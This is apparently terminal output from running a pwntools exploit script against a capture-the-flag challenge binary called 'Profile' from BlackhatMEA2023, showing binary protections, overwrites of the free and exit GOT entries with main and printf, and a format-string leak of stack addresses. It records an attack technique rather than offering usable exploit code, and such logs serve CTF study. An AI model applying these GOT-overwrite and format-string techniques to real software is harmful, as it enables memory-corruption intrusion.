 ❯❯ ./exploit.py
[*] '/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile/profile'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile/profile': pid 42818
[*] Overwriting free(0x404018) with main(0x40138c)
[*] Overwriting exit(0x404068) with main(0x40138c)
[*] Overwriting free(0x404018) with printf(0x401124)
b'----------------\nID: 7935\nName: HELLO|%p|%p\nAge: 1\n----------------\nHELLO|0x7ffc63dfe810|(nil)Age: '
[*] Stopped process '/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile/profile' (pid 42818)
~/Documents/CTFs/BlackhatMEA2023/pwn/Profile
❯❯